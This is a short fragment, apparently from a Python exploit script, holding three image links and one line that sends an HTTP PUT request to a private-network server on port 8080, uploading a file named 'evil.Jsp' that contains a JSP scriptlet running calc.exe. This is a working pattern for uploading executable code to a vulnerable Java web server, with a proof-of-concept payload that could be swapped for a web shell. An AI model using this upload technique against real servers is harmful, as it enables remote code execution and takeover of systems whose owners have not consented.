 tasks.append(send_request(session, 'PUT', 'http://192.168.235.131:8080/evil.Jsp', data='<% Runtime.getRuntime().exec("calc.exe");%>'))